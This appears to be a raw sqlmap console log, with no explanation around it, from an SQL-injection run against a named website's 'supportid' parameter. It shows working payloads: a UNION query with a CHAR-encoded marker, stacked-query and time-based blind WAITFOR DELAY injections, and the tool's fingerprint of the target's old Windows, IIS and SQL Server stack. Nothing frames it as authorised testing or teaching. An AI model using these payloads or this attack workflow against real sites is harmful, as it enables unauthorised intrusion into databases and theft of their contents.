 C:\Users\zc\Desktop\SqlMap免Python环境绿色版\SqlMap免Python环境绿色版.exe
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, CHAR(58)+CHAR(116)+CHAR(10
1)+CHAR(118)+CHAR(58)+CHAR(75)+CHAR(83)+CHAR(82)+CHAR(97)+CHAR(119)+CHAR(109)+CH
AR(77)+CHAR(101)+CHAR(90)+CHAR(89)+CHAR(58)+CHAR(121)+CHAR(118)+CHAR(99)+CHAR(58
), NULL, NULL, NULL, NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: supportid=12'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: supportid=12' WAITFOR DELAY '0:0:5'--
---
[13:56:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[13:56:34] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times
[13:56:34] [INFO] fetched data logged to text files under 'C:\Users\zc\Desktop\S
QLMAP~1\Bin\output\www.kkcool.com'
[*] shutting down at 13:56:34
[root@Hacker~]# Sqlmap _